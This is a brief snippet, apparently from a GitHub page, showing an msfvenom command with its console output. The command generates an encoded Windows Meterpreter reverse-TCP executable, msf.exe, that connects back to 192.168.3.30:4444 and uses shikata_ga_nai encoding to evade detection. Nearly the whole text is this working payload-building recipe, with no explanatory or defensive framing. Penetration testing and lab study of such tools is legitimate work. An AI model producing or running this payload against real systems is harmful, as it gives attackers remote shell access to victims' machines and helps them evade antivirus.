 msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.3.30 LPORT=4444 -b"\x
00" -e x86/shikata_ga_nai -f exe > msf.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes